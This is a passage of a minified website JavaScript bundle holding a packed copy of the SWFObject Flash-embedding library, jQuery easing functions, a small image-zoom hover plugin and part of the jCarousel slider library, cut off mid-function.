1K(A,H,G,M){1G=P;2g=M||O;2x={1o:J,w:G};5 7=U(G);3(7){3(7.29=="T"){1u=1X(7);1H=O}z{1u=7;1H=G}A.w=2J;3(B A.1j==E||(!/%$/.11(A.1j)&&Q(A.1j,10)<2Z)){A.1j="2Z"}3(B A.1m==E||(!/%$/.11(A.1m)&&Q(A.1m,10)<2Y)){A.1m="2Y"}y.2s=y.2s.3O(0,47)+" - 33 3P 4E";5 2V=9.K&&9.D?"4D":"4F",2o="4H="+D.2t.4G().1C(/&/g,"%26")+"&4C="+2V+"&4y="+y.2s;3(B H.1s!=E){H.1s+="&"+2o}z{H.1s=2o}3(9.K&&9.D&&7.12!=4){5 2u=X("2l");G+="4x";2u.18("w",G);7.Y.31(2u,7);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}1M(A,H,G)}}f 2X(7){3(9.K&&9.D&&7.12!=4){5 L=X("2l");7.Y.31(L,7);L.Y.2i(1X(7),L);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}z{7.Y.2i(1X(7),7)}}f 1X(7){5 20=X("2l");3(9.D&&9.K){20.3a=7.3a}z{5 2C=7.1h(T)[0];3(2C){5 c=2C.4z;3(c){5 2W=c.V;I(5 i=0;i<2W;i++){3(!(c[i].37==1&&c[i].29=="4B")&&!(c[i].37==8)){20.1w(c[i].4A(P))}}}}}C 20}f 1M(F,N,w){5 r,L=U(w);3(9.14&&9.14<2h){C r}3(L){3(B F.w==E){F.w=w}3(9.K&&9.D){5 A="";I(5 i 13 F){3(F[i]!=2d.2a[i]){3(i.16()=="2c"){N.2n=F[i]}z 3(i.16()=="2O"){A+=\' 2e="\'+F[i]+\'"\'}z 3(i.16()!="2N"){A+=\' \'+i+\'="\'+F[i]+\'"\'}}}5 H="";I(5 j 13 N){3(N[j]!=2d.2a[j]){H+=\'<1D 1Z="\'+j+\'" 2y="\'+N[j]+\'" />\'}}L.4M=\'<2P 2N="4L:4J-4I-4K-4w-4f"\'+A+\'>\'+H+\'</2P>\';1F[1F.V]=F.w;r=U(F.w)}z{5 o=X(T);o.18("2w",1J);I(5 m 13 F){3(F[m]!=2d.2a[m]){3(m.16()=="2O"){o.18("2e",F[m])}z 3(m.16()!="2N"){o.18(m,F[m])}}}I(5 n 13 N){3(N[n]!=2d.2a[n]&&n.16()!="2n"){34(o,n,N[n])}}L.Y.2i(o,L);r=o}}C r}f 34(L,30,2T){5 p=X("1D");p.18("1Z",30);p.18("2y",2T);L.1w(p)}f 2j(w){5 7=U(w);3(7&&7.29=="T"){3(9.K&&9.D){7.1z.27="2r";(f(){3(7.12==4){3A(w)}z{1r(1i.1k,10)}})()}z{7.Y.1B(7)}}}f 3A(w){5 7=U(w);3(7){I(5 i 13 7){3(B 7[i]=="f"){7[i]=O}}7.Y.1B(7)}}f U(w){5 L=O;24{L=y.U(w)}28(e){}C L}f X(L){C y.X(L)}f 3B(2p,2q,W){2p.23(2q,W);1n[1n.V]=[2p,2q,W]}f 1L(3w){5 R=9.R,v=3w.1l(".");v[0]=Q(v[0],10);v[1]=Q(v[1],10)||0;v[2]=Q(v[2],10)||0;C(R[0]>v[0]||(R[0]==v[0]&&R[1]>v[1])||(R[0]==v[0]&&R[1]==v[1]&&R[2]>=v[2]))?P:J}f 2b(2Q,2S,1Q,3x){3(9.K&&9.1q){C}5 h=y.1h("4d")[0];3(!h){C}5 m=(1Q&&B 1Q=="4i")?1Q:"4h";3(3x){15=O;1V=O}3(!15||1V!=m){5 s=X("1z");s.18("2w","4g/49");s.18("1Q",m);15=h.1w(s);3(9.K&&9.D&&B y.1U!=E&&y.1U.V>0){15=y.1U[y.1U.V-1]}1V=m}3(9.K&&9.D){3(15&&B 15.3y==T){15.3y(2Q,2S)}}z{3(15&&B y.3C!=E){15.1w(y.3C(2Q+" {"+2S+"}"))}}}f 1g(w,3G){3(!2G){C}5 v=3G?"48":"46";3(1e&&U(w)){U(w).1z.3D=v}z{2b("#"+w,"3D:"+v)}}f 2F(s){5 3F=/[\\\\\\"<>\\.;]/;5 3v=3F.4c(s)!=O;C 3v&&B 3i!=E?3i(s):s}5 4b=f(){3(9.K&&9.D){3k.23("4a",f(){5 3g=1n.V;I(5 i=0;i<3g;i++){1n[i][0].3d(1n[i][1],1n[i][2])}5 3c=1F.V;I(5 j=0;j<3c;j++){2j(1F[j])}I(5 k 13 9){9[k]=O}9=O;I(5 l 13 22){22[l]=O}22=O})}}();C{4j:f(1c,1t,1O,M){3(9.19&&1c&&1t){5 1A={};1A.w=1c;1A.3e=1t;1A.2z=1O;1A.M=M;1a[1a.V]=1A;1g(1c,J)}z 3(M){M({1o:J,w:1c})}},1P:f(1c){3(9.19){C 1P(1c)}},4s:f(2B,G,2f,2k,1t,1O,1y,N,F,M){5 1N={1o:J,w:G};3(9.19&&!(9.14&&9.14<2h)&&2B&&G&&2f&&2k&&1t){1g(G,J);1S(f(){2f+="";2k+="";5 A={};3(F&&B F===T){I(5 i 13 F){A[i]=F[i]}}A.2c=2B;A.1j=2f;A.1m=2k;5 H={};3(N&&B N===T){I(5 j 13 N){H[j]=N[j]}}3(1y&&B 1y===T){I(5 k 13 1y){3(B H.1s!=E){H.1s+="&"+k+"="+1y[k]}z{H.1s=k+"="+1y[k]}}}3(1L(1t)){5 7=1M(A,H,G);3(A.w==G){1g(G,P)}1N.1o=P;1N.2L=7}z 3(1O&&1W()){A.2c=1O;1K(A,H,G,M);C}z{1g(G,P)}3(M){M(1N)}})}z 3(M){M(1N)}},4r:f(){2G=J},9:9,4q:f(){C{4v:9.R[0],4u:9.R[1],4t:9.R[2]}},4m:1L,1M:f(F,N,G){3(9.19){C 1M(F,N,G)}z{C 3s}},1K:f(A,H,G,M){3(9.19&&1W()){1K(A,H,G,M)}},2j:f(3r){3(9.19){2j(3r)}},2b:f(3u,3t,3q,3n){3(9.19){2b(3u,3t,3q,3n)}},1S:1S,25:25,4l:f(1D){5 q=y.2t.4k||y.2t.4p;3(q){3(/\\?/.11(q)){q=q.1l("?")[1]}3(1D==O){C 2F(q)}5 1E=q.1l("&");I(5 i=0;i<1E.V;i++){3(1E[i].3m(0,1E[i].3p("="))==1D){C 2F(1E[i].3m((1E[i].3p("=")+1)))}}}C""},4o:f(){3(1G){5 7=U(2J);3(7&&1u){7.Y.2i(1u,7);3(1H){1g(1H,P);3(9.K&&9.D){1u.1z.27="4n"}}3(2g){2g(2x)}}1G=J}}}}();',62,297,"|||if||var||obj||ua||||||function|||||||||||||||||id||doc|else|att|typeof|return|win|UNDEF|attObj|replaceElemIdStr|par|for|false|ie|el|callbackFn|parObj|null|true|parseInt|pv||OBJECT|getElementById|length|fn|createElement|parentNode|||test|readyState|in|wk|dynamicStylesheet|toLowerCase|getAttribute|setAttribute|w3|regObjArr|nav|objectIdStr|cb|isDomLoaded|cbObj|setVisibility|getElementsByTagName|arguments|width|callee|split|height|listenersArr|success|callDomLoadFunctions|mac|setTimeout|flashvars|swfVersionStr|storedAltContent|playerVersion|appendChild|addEventListener|flashvarsObj|style|regObj|removeChild|replace|param|pairs|objIdArr|isExpressInstallActive|storedAltContentId|domLoadFnArr|FLASH_MIME_TYPE|showExpressInstall|hasPlayerVersion|createSWF|callbackObj|xiSwfUrlStr|getObjectById|media|onload|addDomLoadEvent|webkit|styleSheets|dynamicStylesheetMedia|canExpressInstall|abstractAltContent|body|name|ac|matchVersions|swfobject|attachEvent|try|addLoadEvent||display|catch|nodeName|prototype|createCSS|data|Object|class|widthStr|storedCallbackFn|312|replaceChild|removeSWF|heightStr|div|ON_READY_STATE_CHANGE|movie|fv|target|eventType|none|title|location|newObj|complete|type|storedCallbackObj|value|expressInstall|rl|swfUrlStr|nestedObj|counter|plugins|urlEncodeIfNecessary|autoHideShow|align|SHOCKWAVE_FLASH|EXPRESS_INSTALL_ID|mimeTypes|ref|GetVariable|classid|styleclass|object|sel|plugin|decl|pValue|pl|pt|cl|displayAltContent|137|310|pName|insertBefore|load|Flash|createObjParam|version|SetVariable|nodeType|main|testPlayerVersion|innerHTML|fnOld|il|detachEvent|swfVersion|ActiveXObject|ll|w3cdom|encodeURIComponent|SHOCKWAVE_FLASH_AX|window|zA|substring|newStyleBoolean|ShockwaveFlash|indexOf|mediaStr|objElemIdStr|undefined|declStr|selStr|hasBadChars|rv|newStyle|addRule|dl|removeObjectInIE|addListener|createTextNode|visibility|windows|regex|isVisible|SWFObjectExprInst|span|flash|navigator|document|onreadystatechange|application|slice|Player|65|new|shockwave|v1|parseFloat|platform|documentElement|enabledPlugin|description|doScroll|onDomLoad|top|userAgent|DOMContentLoaded|left|loaded|hidden||visible|css|onunload|cleanup|exec|head|Shockwave|444553540000|text|screen|string|registerObject|search|getQueryParamValue|hasFlashPlayerVersion|block|expressInstallCallback|hash|getFlashPlayerVersion|switchOffAutoHideShow|embedSWF|release|minor|major|96B8|SWFObjectNew|MMdoctitle|childNodes|cloneNode|PARAM|MMplayerType|ActiveX|Installation|PlugIn|toString|MMredirectURL|AE6D|D27CDB6E|11cf|clsid|outerHTML".split("|"),0,{}));
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,t,i,r,u){return jQuery.easing[jQuery.easing.def](n,t,i,r,u)},easeInQuad:function(n,t,i,r,u){return r*(t/=u)*t+i},easeOutQuad:function(n,t,i,r,u){return-r*(t/=u)*(t-2)+i},easeInOutQuad:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},easeInCubic:function(n,t,i,r,u){return r*(t/=u)*t*t+i},easeOutCubic:function(n,t,i,r,u){return r*((t=t/u-1)*t*t+1)+i},easeInOutCubic:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t+i:r/2*((t-=2)*t*t+2)+i},easeInQuart:function(n,t,i,r,u){return r*(t/=u)*t*t*t+i},easeOutQuart:function(n,t,i,r,u){return-r*((t=t/u-1)*t*t*t-1)+i},easeInOutQuart:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t+i:-r/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(n,t,i,r,u){return r*(t/=u)*t*t*t*t+i},easeOutQuint:function(n,t,i,r,u){return r*((t=t/u-1)*t*t*t*t+1)+i},easeInOutQuint:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t*t+i:r/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(n,t,i,r,u){return-r*Math.cos(t/u*(Math.PI/2))+r+i},easeOutSine:function(n,t,i,r,u){return r*Math.sin(t/u*(Math.PI/2))+i},easeInOutSine:function(n,t,i,r,u){return-r/2*(Math.cos(Math.PI*t/u)-1)+i},easeInExpo:function(n,t,i,r,u){return t==0?i:r*Math.pow(2,10*(t/u-1))+i},easeOutExpo:function(n,t,i,r,u){return t==u?i+r:r*(-Math.pow(2,-10*t/u)+1)+i},easeInOutExpo:function(n,t,i,r,u){return t==0?i:t==u?i+r:(t/=u/2)<1?r/2*Math.pow(2,10*(t-1))+i:r/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(n,t,i,r,u){return-r*(Math.sqrt(1-(t/=u)*t)-1)+i},easeOutCirc:function(n,t,i,r,u){return r*Math.sqrt(1-(t=t/u-1)*t)+i},easeInOutCirc:function(n,t,i,r,u){return(t/=u/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+i:r/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),-(e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f))+i)},easeOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),e*Math.pow(2,-10*t)*Math.sin((t*u-o)*2*Math.PI/f)+r+i)},easeInOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u/2)==2?i+r:(f||(f=u*.3*1.5),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),t<1)?-.5*e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)+i:e*Math.pow(2,-10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)*.5+r+i},easeInBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*(t/=u)*t*((f+1)*t-f)+i},easeOutBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*((t=t/u-1)*t*((f+1)*t+f)+1)+i},easeInOutBack:function(n,t,i,r,u,f){return(f==undefined&&(f=1.70158),(t/=u/2)<1)?r/2*t*t*(((f*=1.525)+1)*t-f)+i:r/2*((t-=2)*t*(((f*=1.525)+1)*t+f)+2)+i},easeInBounce:function(n,t,i,r,u){return r-jQuery.easing.easeOutBounce(n,u-t,0,r,u)+i},easeOutBounce:function(n,t,i,r,u){return(t/=u)<1/2.75?r*7.5625*t*t+i:t<2/2.75?r*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?r*(7.5625*(t-=2.25/2.75)*t+.9375)+i:r*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(n,t,i,r,u){return t<u/2?jQuery.easing.easeInBounce(n,t*2,0,r,u)*.5+i:jQuery.easing.easeOutBounce(n,t*2-u,0,r,u)*.5+r*.5+i}});
(function(n){n.fn.Zoomer=function(t){function r(n){typeof console!="undefined"&&typeof console.debug!="undefined"?console.log(n):alert(n)}var u=n.extend({speedView:200,speedRemove:400,altAnim:!1,speedTitle:400,debug:!1},t),i=n.extend(u,t);if(i.speedView==undefined||i.speedRemove==undefined||i.altAnim==undefined||i.speedTitle==undefined||i.debug==undefined)return r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle),!1;(typeof i.speedView!="undefined"||typeof i.speedRemove!="undefined"||typeof i.altAnim!="undefined"||typeof i.speedTitle!="undefined")&&(i.debug==!0&&(r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle)),n(this).hover(function(){if(n(this).css({"z-index":"10"}),n(this).find("img").addClass("hover").stop().animate({marginTop:"-110px",marginLeft:"-110px",top:"50%",left:"50%",width:"175px",height:"181px",padding:"20px"},i.speedView),i.altAnim==!0){var t=n(this).find("img").attr("alt");t.length!=0&&(n(this).prepend('<span class="title">'+t+"</span>"),n(".title").animate({marginLeft:"-42px",marginTop:"90px"},i.speedTitle).css({"z-index":"10",position:"absolute",float:"left"}))}},function(){n(this).css({"z-index":"0"}),n(this).find("img").removeClass("hover").stop().animate({marginTop:"0",marginLeft:"0",top:"0",left:"0",width:"100px",height:"100px",padding:"5px"},i.speedRemove),n(this).find(".title").remove()}))}})(jQuery);
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
(function(n){var r={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},i=!1,t;n(window).on("load.jcarousel",function(){i=!0});n.jcarousel=function(t,u){var h,c;this.options=n.extend({},r,u||{}),this.autoStopped=this.locked=!1,this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null,u&&u.rtl!==void 0||(this.options.rtl=(n(t).attr("dir")||n("html").attr("dir")||"").toLowerCase()=="rtl"),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var e="",s=t.className.split(" "),o=0;o<s.length;o++)if(s[o].indexOf("jcarousel-skin")!=-1){n(t).removeClass(s[o]),e=s[o];break}t.nodeName.toUpperCase()=="UL"||t.nodeName.toUpperCase()=="OL"?(this.list=n(t),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=n(t),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),this.clip.length===0&&(this.clip=this.list.wrap("<div></div>").parent()),this.container.length===0&&(this.container=this.clip.wrap("<div></div>").parent()),e!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+e+'"></div>'),this.buttonPrev=n(".jcarousel-prev",this.container),this.buttonPrev.length===0&&this.options.buttonPrevHTML!==null&&(this.buttonPrev=n(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=n(".jcarousel-next",this.container),this.buttonNext.length===0&&this.options.buttonNextHTML!==null&&(this.buttonNext=n(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var l=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.list.children("li"),f=this;e.length>0&&(h=0,c=this.options.offset,e.each(function(){f.format(this,c++),h+=f.dimension(this,l)}),this.list.css(this.wh,h+100+"px"),u&&u.size!==void 0||(this.options.size=e.length)),this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){f.next()},this.funcPrev=function(){f.prev()},this.funcResize=function(){f.resizeTimer&&clearTimeout(f.resizeTimer),f.resizeTimer=setTimeout(function(){f.reload()},100)},this.options.initCallback!==null&&this.options.initCallback(this,"init"),!i&&n.browser.safari?(this.buttons(!1,!1),n(window).on("load.jcarousel",function(){f.setup()})):this.setup()},t=n.jcarousel,t.fn=t.prototype={jcarousel:"0.2.8"},t.fn.extend=t.extend=n.extend,t.fn.extend({setup:function(){if(this.prevLast=this.prevFirst=this.last=this.first=null,this.animating=!1,this.tail=this.resizeTimer=this.timer=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var t=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(t,!1);n(window).off("resize.jcarousel",this.funcResize).on("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),this.options.initCallback!==null&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(this.tail!==null&&this.inTail&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,this.options.reloadCallback!==null&&this.options.reloadCallback(this),this.options.visible!==null){var r=this,u=Math.ceil(this.clipping()/this.options.visible),n=0,i=0;this.list.children("li").each(function(t){n+=r.dimension(this,u),t+1<r.first&&(i=n)}),this.list.css(this.wh,n+"px"),this.list.css(this.lt,-i+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(n){return n!==void 0&&(this.options.size=n,this.locked||this.buttons()),this.options.size},has:function(n,t){var i,r;for(t!==void 0&&t||(t=n),this.options.size!==null&&t>this.options.size&&(t=this.options.size),i=n;i<=t;i++)if(r=this.get(i),!r.length||r.hasClass("jcarousel-item-placeholder"))return!1;return!0},get:function(t){return n(">.jcarousel-item-"+t,this.list)},add:function(i,r){var u=this.get(i),e=0,f=n(r),s,o;if(u.length===0){for(o=t.intval(i),u=this.create(i);;)if(s=this.get(--o),o<=0||s.length){o<=0?this.list.prepend(u):s.after(u);break}}else e=this.dimension(u);return f.get(0).nodeName.toUpperCase()=="LI"?(u.replaceWith(f),u=f):u.empty().append(r),this.format(u.removeClass(this.className("jcarousel-item-placeholder")),i),f=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.dimension(u,f)-e,i>0&&i<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))-e+"px"),this.list.css(this.wh,t.intval(this.list.css(this.wh))+e+"px"),u},remove:function(n){var r=this.get(n),i;!r.length||n>=this.first&&n<=this.last||(i=this.dimension(r),n<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+i+"px"),r.remove(),this.list.css(this.wh,t.intval(this.list.css(this.wh))-i+"px"))},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1):this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(n){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var i=t.intval(this.list.css(this.lt)),i=n?i+this.tail:i-this.tail;this.inTail=!n,this.prevFirst=this.first,this.prevLast=this.last,this.animate(i)}},scroll:function(n,t){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(n),t))},pos:function(n,i){var s=t.intval(this.list.css(this.lt));if(this.locked||this.animating)return s;this.options.wrap!="circular"&&(n=n<1?1:this.options.size&&n>this.options.size?this.options.size:n);for(var e=this.first>n,l=this.options.wrap!="circular"&&this.first<=1?1:this.first,o=e?this.get(l):this.get(this.last),r=e?l:l-1,u=null,f=0,v=!1,h=0;e?--r>=n:++r<n;)u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size))&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0)))),o=u,h=this.dimension(u),v&&(f+=h),this.first!==null&&(this.options.wrap=="circular"||r>=1&&(this.options.size===null||r<=this.options.size))&&(s=e?s+h:s-h);for(var l=this.clipping(),y=[],a=0,c=0,o=this.get(n-1),r=n;++a;){if(u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o.length===0?this.list.prepend(u):o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size)&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0))))),o=u,h=this.dimension(u),h===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if(this.options.wrap!="circular"&&this.options.size!==null&&r>this.options.size?y.push(u):v&&(f+=h),c+=h,c>=l)break;r++}for(u=0;u<y.length;u++)y[u].remove();if(f>0&&(this.list.css(this.wh,this.dimension(this.list)+f+"px"),e&&(s-=f,this.list.css(this.lt,t.intval(this.list.css(this.lt))-f+"px"))),f=n+a-1,this.options.wrap!="circular"&&this.options.size&&f>this.options.size&&(f=this.options.size),r>f)for(a=0,r=f,c=0;++a;){if(u=this.get(r--),!u.length)break;if(c+=this.dimension(u),c>=l)break}for(r=f-a+1,this.options.wrap!="circular"&&r<1&&(r=1),this.inTail&&e&&(s+=this.tail,this.inTail=!1),this.tail=null,this.options.wrap!="circular"&&f==this.options.size&&f-a+1>=1&&(e=t.intval(this.get(f).css(this.options.vertical?"marginBottom":"marginRight")),c-e>l)&&(this.tail=c-l-e),i&&n===this.options.size&&this.tail&&(s-=this.tail,this.inTail=!0);n-->r;)s+=this.dimension(this.get(n));return this.prevFirst=this.first,this.prevLast=this.last,this.first=r,this.last=f,s},animate:function(t,i){var r,f,u;this.locked||this.animating||(this.animating=!0,r=this,u=function(){if(r.animating=!1,t===0&&r.list.css(r.lt,0),!r.autoStopped&&(r.options.wrap=="circular"||r.options.wrap=="both"||r.options.wrap=="last"||r.options.size===null||r.last<r.options.size||r.last==r.options.size&&r.tail!==null&&!r.inTail)&&r.startAuto(),r.buttons(),r.notify("onAfterAnimation"),r.options.wrap=="circular"&&r.options.size!==null)for(var n=r.prevFirst;n<=r.prevLast;n++)n!==null&&!(n>=r.first&&n<=r.last)&&(n<1||n>r.options.size)&&r.remove(n)},this.notify("onBeforeAnimation"),this.options.animation&&i!==!1?(f=this.options.vertical?{top:t}:this.options.rtl?{right:t}:{left:t},u={duration:this.options.animation,easing:this.options.easing,complete:u},n.isFunction(this.options.animationStepCallback)&&(u.step=this.options.animationStepCallback),this.list.animate(f,u)):(this.list.css(this.lt,t+"px"),u()))},startAuto:function(n){if(n!==void 0&&(this.options.auto=n),this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped=!1;var t=this;this.timer=window.setTimeout(function(){t.next()},this.options.auto*1e3)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){this.timer!==null&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(n,t){n==null&&(n=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&&this.last>=this.options.size)&&(n=this.tail!==null&&!this.inTail),t!=null||(t=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),this.locked||this.options.wrap&&this.options.wrap!="last"||this.options.size===null||this.first!=1)||(t=this.tail!==null&&this.inTail);var i=this;this.buttonNext.length>0?(this.buttonNext.off(this.options.buttonNextEvent+".jcarousel",this.funcNext),n&&this.buttonNext.on(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[n?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",n?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=n&&this.buttonNext.each(function(){i.options.buttonNextCallback(i,this,n)}).data("jcarouselstate",n)):this.options.buttonNextCallback!==null&&this.buttonNextState!=n&&this.options.buttonNextCallback(i,null,n),this.buttonPrev.length>0?(this.buttonPrev.off(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),t&&this.buttonPrev.on(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[t?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",t?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=t&&this.buttonPrev.each(function(){i.options.buttonPrevCallback(i,this,t)}).data("jcarouselstate",t)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=t&&this.options.buttonPrevCallback(i,null,t),this.buttonNextState=n,this.buttonPrevState=t},notify:function(n){var t=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",n,t),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",n,t,this.first),this.callback("itemFirstOutCallback",n,t,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",n,t,this.last),this.callback("itemLastOutCallback",n,t,this.prevLast)),this.callback("itemVisibleInCallback",n,t,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",n,t,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(t,i,r,u,f,e,o){var h,c,t,s;if(!(this.options[t]==null||typeof this.options[t]!="object"&&i!="onAfterAnimation")&&(h=typeof this.options[t]=="object"?this.options[t][i]:this.options[t],n.isFunction(h)))if(c=this,u===void 0)h(c,r,i);else if(f===void 0)this.get(u).each(function(){h(c,this,u,r,i)});else for(t=function(n){c.get(n).each(function(){h(c,this,n,r,i)})},s=u;s<=f;s++)s!==null&&!(s>=e&&s<=o)&&t(s)},create:function(n){return this.format("<li></li>",n)},format:function(t,i){for(var t=n(t),u=t.get(0).className.split(" "),r=0;r<u.length;r++)u[r].indexOf("jcarousel-")!=-1&&t.removeClass(u[r]);return t.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+i)).css({float:this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",i),t},className:function(n){return n+" "+n+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(i,r){var u=n(i),f;return r==null?this.options.vertical?u.outerHeight(!0)||t.intval(this.options.itemFallbackDimension):u.outerWidth(!0)||t.intval(this.options.itemFallbackDimension):(f=this.options.vertical?r-t.intval(u.css("marginTop"))-t.intval(u.css("marginBottom")):r-t.intval(u.css("marginLeft"))-t.intval(u.css("marginRight")),n(u).css(this.wh,f+"px"),this.dimension(u))},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-t.intval(this.clip.css("borderTopWidth"))-t.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-t.intval(this.clip.css("borderLeftWidth"))-t.intval(this.clip.css("borderRightWidth"))},index:function(n,t){return 